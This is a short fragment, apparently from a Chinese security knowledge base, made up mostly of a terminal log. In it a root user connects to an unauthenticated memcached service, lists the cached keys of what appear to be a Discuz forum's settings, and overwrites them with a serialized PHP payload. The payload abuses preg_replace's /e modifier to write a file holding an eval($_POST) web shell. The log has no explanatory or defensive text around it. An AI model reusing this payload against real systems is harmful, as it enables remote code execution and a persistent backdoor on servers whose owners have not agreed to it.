 root@vultr:/var/www/html/config# telnet 11211
Trying ...
Connected to .
Escape character is '^]'.
stats cachedump 7 0
ITEM Vtfbsm_setting [241 b; 0 s]
ITEM Vtfbsm_forums [292 b; 0 s]
ITEM Vtfbsm_common_member_1 [289 b; 0 s]
END
set Vtfbsm_setting 1 0 242
a:2:{s:6:"output";a:1:{s:4:"preg";a:2:{s:6:"search";a:1:{s:7:"plugins";s:5:"/.*/e"
;}s:7:"replace";a:1:{s:7:"plugins";s:68:"file_put_contents('./data/cache/ln.php','
<?php eval($_POST[x]);?>');";}}}s:13:"rewritestatus";a:1:{s:7:"plugins";i:1;}}
先知社区
零组资料文库